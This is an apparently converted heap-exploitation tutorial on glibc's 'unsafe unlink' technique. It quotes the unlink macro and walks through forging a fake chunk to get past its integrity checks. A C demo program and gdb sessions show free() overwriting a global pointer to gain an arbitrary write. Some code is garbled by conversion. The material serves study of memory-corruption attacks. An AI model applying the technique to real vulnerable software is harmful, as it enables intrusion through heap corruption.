# **Unsafe unlink[English]**



# **List**

- 1 [Unsafe unlink](#page-0-0)
- 2 [Example](#page-1-0)
- 3 [Related information](#page-5-0)

# <span id="page-0-0"></span>**Unsafe unlink**

- The allocator checks to see if the PREV\_INUSE flag is present in the chunk's size value when allocating or freeing memory.
- $\circ$  The allocator checks the previous chunk's fd and bk values and disconnects the list.
- The allocator verifies that the value of chunksize and then chunkprev\_size are the same before disconnecting the chunk from the bin list.  $\circ$  If they are equal, the chunk's "fd" and "bk" values are stored in "FD" and "BK".
	- $\circ$  Check that the values of FD bk and BK fd are the same as the pointers to the chunks to be freed.

```
malloc.c
/* Take a chunk off a bin list */
#define unlink(AV, P, BK, FD) { \
    if (\underline{\hspace{0.5cm}}\underline{\hspace{0.5cm}}\text{buitlin\_expect} (chunksize(P) != prev_size (next_chunk(P)), 0))
      malloc_printerr (check_action, "corrupted size vs. prev_size", P, AV); \
    \mbox{\texttt{FD}} \ = \ \mbox{\texttt{P}} \mbox{-} \mbox{$\gt$} \mbox{\texttt{f}} \mbox{\texttt{d}} \, i \label{eq:FD}BK = P \rightarrow bk;if ( __builtin_expect (FD->bk != P || BK->fd != P, 0))
       malloc_printerr (check_action, "corrupted double-linked list", P, AV); \
else { \qquad \qquad \qquadFD->bk = BK;BK->fd = FD; if (!in_smallbin_range (chunksize_nomask (P)) \
```
[https://sourceware.org/git/?p=glibc.git;a=blob;f=malloc/malloc.c;h=994a23248e258501979138f3b07785045a60e69f;](https://sourceware.org/git/?p=glibc.git;a=blob;f=malloc/malloc.c;h=994a23248e258501979138f3b07785045a60e69f;hb=17f487b7afa7cd6c316040f3e6c86dc96b2eec30#l1377) Ü [hb=17f487b7afa7cd6c316040f3e6c86dc96b2eec30#l1377](https://sourceware.org/git/?p=glibc.git;a=blob;f=malloc/malloc.c;h=994a23248e258501979138f3b07785045a60e69f;hb=17f487b7afa7cd6c316040f3e6c86dc96b2eec30#l1377)

- "Unsafe unlink" should be able to do the following to exploit this process.
	- Two Allocated chunks are required to implement "Unsafe unlink".
	- And you should be able to create a Fake chunk in 1st memory
	- o The value of fake\_chunkfdbk and fake\_chunkbkfd should be mchunkptr of the first chunk.
	- $\circ$  In the prev\_size of the second chunk, you should be able to enter the size that points to the fake chunk.
	- <sup>o</sup> Should be able to remove the PREV\_INUSE flag from the "size" of second chunk.
	- If these conditions are met, you can save the fake\_chunkfd value in the area pointed to by fake\_chunkfd and fake\_chunkbk.
- The important thing to do is to write a Fake chunk to bypass the code after checking the chunk size and double-linked list for corruption.
	- $\circ$  To bypass the "chunksize (P)! = prev\_size (next\_chunk (P))" code, store 0x0 in the fake\_chunkprev\_size, fake\_chunksize.
		- $\circ$  "FD->bk != P || BK->fd != P" To bypass this code "The memory address where the start address of the fake chunk is stored-24" is stored in fake\_chunkfd.
	- o Store "memory address where the start address of fake chunk is stored-16" in fake\_chunk bk.
	- For example, a fake chunk should look like this.
		- $\degree$  Psize(0x602010) is 0x0, next chunk is 0x602010(0x602010 + 0x0) because the chunk size is 0x0.
		- $\circ$  next chunkprev\_size is also 0x0, which allows bypass the code "chunksize (P)! = prev\_size (next\_chunk (P))".
		- The value of FD is 0x601048 stored in Pfd, and the value of BK is 0x601050.
			- The address of FDbk is  $0x601060(0x601048 + 0x18)$ , and the address of BKfd is  $0x601060(0x601050 + 0x10)$ .
				- Since both values point to the same place, bypass the code "FD-> bk! = P | BK-> fd! = P".



- Implement "Unsafe unlink" in the following form.
	- The program allocates two memories and writes a fake chunk to the first memory.
	- Store 0x80 in the prev\_size of the second chunk and remove the PREV\_INUSE flag from the size value of the first memory.
	- When the second memory is released, the fake\_chunkfd value is stored in the variable that stored the address of the first allocated memory.
	- $\circ$ The address is the starting address of buf1 minus 0x18.
	- $\circ$  Since the address stored in buf1 is 0x601048 and the existing chunk size is 0x80, you can change the value stored in buf1.
	- By storing the address of the zone that an attacker wants to change in buf1, the data can be stored in the desired memory.



# <span id="page-1-0"></span>**Example**

- This code is the same as the "Unsafe unlink flow" described earlier.
	- The code requests malloc() twice for memory allocation of size 0x80.
	- $\circ$  The address of the first allocated memory is stored in the global variable  $^*$  buf1.
	- $\circ$  To make a fake chunk, store the value of buf minus 0x18(24) in buf1[2], and store the value of buf minus 0x10 (16) in buf1[3].
	- Store 0x80 in prev\_size of the second allocated chunk (buf2) and remove the PREV\_INUSE flag from the "size" of that chunk.
	- Request free() to free the second chunk(buf2) and store the address of str in buf1[3].
	- $\circ$  After input data to &buf1[0] using read(), print the data stored in str.

#### **Unsafe\_unlink.c**

```
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
unsigned long *buf1;
void main(){
   buf1 = malloc(0x80); unsigned long *buf2 = malloc(0x80);
    fprintf(stderr,"&buf1 : %p\n",&buf1);
    fprintf(stderr,"buf1 : %p\n",buf1);
    fprintf(stderr,"buf2 : %p\n",buf2);
    buf1[2] = (unsigned long)&buf1 - (sizeof(unsigned long)*3);
   buf1[3] = (unsigned long)&buf1 - (sizeof(unsigned long)*2);*(buf2 - 2) = 0x80;*(buf2 - 1) &= ~1;
    free(buf2);
    char str[16];
    buf1[3] = (unsigned long) str;
    read(STDIN_FILENO,buf1,0x80);
    fprintf(stderr, "Data from Str : %s\n",str);
}
```
Check the value Fake\_chunkfd, Fake\_chunkbk at 0x40074b, 0x400762.

- Check the prev\_size and size values of buf2 at 0x40076d and 0x40078b.
- Check the change in \*buf1 value after freeing memory at 0x400795.
- Check the value stored in buf1[3] at 0x4007a9, and check the value of the second argument passed to read() at the 0x4007c0.

#### **Breakpoints**

```
lazenca0x0@ubuntu:~$ gcc -o unsafe_unlink unsafe_unlink.c 
lazenca0x0@ubuntu:~$ gdb -q ./unsafe_unlink
Reading symbols from ./unsafe_unlink...(no debugging symbols found)...done.
gdb-peda$ disassemble main
Dump of assembler code for function main:
   0x00000000004006a6 <+0>: push rbp
   0x00000000004006a7 <+1>: mov rbp,rsp
   0x00000000004006aa <+4>: sub rsp,0x30
   0x00000000004006ae <+8>: mov rax,QWORD PTR fs:0x28
   0x00000000004006b7 <+17>: mov QWORD PTR [rbp-0x8],rax
 0x00000000004006bb <+21>: xor eax,eax
 0x00000000004006bd <+23>: mov edi,0x80
  0x000000000004006bd <+23>: mov edi,0x80<br>0x0000000000004006c2 <+28>: call 0x400590 <malloc@plt>
   0x00000000004006c7 <+33>: mov QWORD PTR [rip+0x2009a2],rax # 0x601070 <buf1>
   0x00000000004006ce <+40>: mov edi,0x80
   0x00000000004006d3 <+45>: call 0x400590 <malloc@plt>
                                 0x00000000004006d8 <+50>: mov QWORD PTR [rbp-0x28],rax
   0x00000000004006dc <+54>: mov rax,QWORD PTR [rip+0x20097d] # 0x601060 <stderr@@GLIBC_2.2.5>
   0x00000000004006e3 <+61>: mov edx,0x601070
   0x00000000004006e8 <+66>: mov esi,0x400884
   0x00000000004006ed <+71>: mov rdi,rax
  0x0000000000004006f0 <+74>: mov eax,0x0<br>0x000000000004006f5 <+79>: call 0x40058
   0x00000000004006f5 <+79>: call 0x400580 <fprintf@plt>
                                mov rdx,QWORD PTR [rip+0x20096f] # 0x601070 <br/> <br/> />
   0x0000000000400701 <+91>: mov rax,QWORD PTR [rip+0x200958] # 0x601060 <stderr@@GLIBC_2.2.5>
  0x00000000000400708 <+98>: mov esi,0x400890<br>0x0000000000040070d <+103>: mov rdi,rax
  0x0000000000040070d <+103>:
   0x0000000000400710 <+106>: mov eax,0x0
  0x00000000000400715 <+111>: call 0x400580 <fprintf@plt>
```


The address of "& buf1" is "0x601070", the address of "buf1" is "0x602010" and the address of "buf2" is "0x6020a0". At 0x40074b, store 0x601058 ("& buf1" (0x601070)-0x18 (24)) in 0x602020.

- At 0x400762, stores 0x601060 ("& buf1" (0x601070)-0x10 (16)) in 0x602028.
- Fake chunks have been created in the buf1 area.

```
Create the Fake chunk.
```

```
gdb-peda$ r
Starting program: /home/lazenca0x0/unsafe_unlink 
&buf1 : 0x601070
buf1 : 0x602010
buf2 : 0x6020a0
Breakpoint 1, 0x000000000040074b in main ()
gdb-peda$ x/i $rip
=> 0x40074b <main+165>: mov QWORD PTR [rax],rdx
gdb-peda$ i r rax rdx
rax 0x602020 0x602020
rdx 0x601058 0x601058
gdb-peda$ c
Continuing.
Breakpoint 2, 0x0000000000400762 in main ()
gdb-peda$ x/i $rip
=> 0x400762 <main+188>: mov QWORD PTR [rax],rdx
gdb-peda$ i r rax rdx
rax 0x602028 0x602028
rdx 0x601060 0x601060
gdb-peda$
```
- Store 0x80 in 0x602090 and remove 0x1 from the size value stored in 0x602098.
	- $\degree$  The previous chunk of that chunk is 0x602010 (0x602090-0x80), and the address is a pointer of buf1.

#### **Overwrite to the prev\_size, size.**

```
gdb-peda$ c
Continuing.
Breakpoint 3, 0x000000000040076d in main ()
gdb-peda$ x/i $rip
                       mov QWORD PTR [rax],0x80
gdb-peda$ i r rax
rax 0x602090 0x602090
gdb-peda$ c
Continuing.
Breakpoint 4, 0x000000000040078b in main ()
gdb-peda$ x/i $rip
=> 0x40078b <main+229>: mov QWORD PTR [rax],rdx
gdb-peda$ i r rax rdx
rax 0x602098 0x602098
rdx 0x90 0x90
gdb-peda$
```
• Request to free memory(0x6020a0).

- <sup>o</sup> Fake chunks were created before the request and the chunk's headers were changed.
- $\circ$  Before free() was called, the value stored in buf1 was 0x602010, but after the call, it was changed to 0x601058.

#### **Unsafe unlink**

```
gdb-peda$ c
Continuing.
Breakpoint 5, 0x0000000000400795 in main ()
gdb-peda$ x/i $rip
=> 0x400795 <main+239>: call 0x400540 <free@plt>
gdb-peda$ i r rdi
rdi 0x6020a0 0x6020a0
gdb-peda$ x/4gx 0x602010
0x602010: 0x0000000000000000 0x0000000000000000
0x602020: 0x0000000000601058 0x0000000000601060
gdb-peda$ x/2gx 0x6020a0 - 0x10
0x602090: 0x0000000000000080 0x0000000000000090
gdb-peda$ x/gx 0x601070
0x601070 <br />
<br />
0x0000000000000002010
gdb-peda$ ni
0x000000000040079a in main ()
gdb-peda$ x/gx 0x601070
0x601070 <buf1>: 0x0000000000601058
gdb-peda$
```
- The data stored in buf1[3] can be changed.
	- $\circ$  In this example, we are entering data directly into buf1[3].
- As a result, the address of & buf1 (0x601070) and the address of buf1 [3] (0x601070) are the same.  $\circ$  If the address of str(0x7fffffffe450) is stored in buf1[3](0x601070), the data stored in buf1 will be changed.

**You can overwrite data in buf1.**

```
gdb-peda$ c
Continuing.
Breakpoint 6, 0x00000000004007a9 in main ()
gdb-peda$ x/i $rip
=> 0x4007a9 <main+259>: mov QWORD PTR [rdx],rax
gdb-peda$ i r rdx rax
rdx 0x601070 0x601070
rax 0x7fffffffe450 0x7fffffffe450
gdb-peda$ x/gx 0x601070
0x601070 <buf1>: 0x0000000000601058
gdb-peda$
```
The second argument of read () is passed the value stored in buf1 (0x7fffffffe450), and the data can be stored in str.  $\circ$  The data stored in buf1 is output from str.

#### **You can store data in the stack.**

```
gdb-peda$ c
Continuing.
Breakpoint 7, 0x00000000004007c0 in main ()
gdb-peda$ x/i $rip
=> 0x4007c0 <main+282>: call 0x400560 <read@plt>
gdb-peda$ i r rsi
rsi 0x7fffffffe450 0x7fffffffe450
gdb-peda$ c
Continuing.
AAAABBBB
Data from Str : AAAABBBB
@
[Inferior 1 (process 10503) exited normally]
Warning: not running
gdb-peda$
```
### **Related information**

- <https://github.com/shellphish/how2heap>
- <https://sourceware.org/git/?p=glibc.git;a=commitdiff;h=17f487b7afa7cd6c316040f3e6c86dc96b2eec30#l1344>
- <https://sourceware.org/git/?p=glibc.git;a=blob;f=malloc/malloc.c;h=54e406bcb67478179c9d46e72b63251ad951f356;hb=HEAD#l1404>

**L** Unknown macro: 'html'